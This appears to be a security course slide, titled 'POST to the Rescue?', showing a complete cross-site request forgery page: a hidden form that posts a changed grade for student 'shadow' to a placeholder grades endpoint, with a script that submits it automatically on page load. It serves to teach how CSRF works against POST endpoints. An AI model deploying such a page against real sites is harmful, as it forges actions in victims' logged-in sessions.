

# POST to the Rescue?
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <title>Attacker</title>
  </head>
  <body>
	<form action="http://example.com/grades/submit" method="POST" id="csrf">
	  <input type="text" name="student" value="shadow">
	  <input type="text" name="class" value="cse 591">
	  <input type="text" name="grade" value="A+">
	  <input type="submit" name="submit">
	</form>
	<script>
	  HTMLFormElement.prototype.submit.call(document.getElementById("csrf"));	</script>
  </body>
</html>